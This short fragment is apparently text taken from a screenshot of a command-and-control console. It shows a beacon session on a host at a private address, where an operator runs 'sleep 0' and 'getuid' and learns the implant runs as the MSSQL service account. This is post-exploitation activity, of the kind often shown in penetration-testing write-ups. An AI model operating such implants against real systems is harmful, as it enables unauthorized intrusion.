 事件日志 X Beacon 192.168.188.145@4060 X
[*] Tasked beacon to become interactive
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT Service\MSSQLSERVER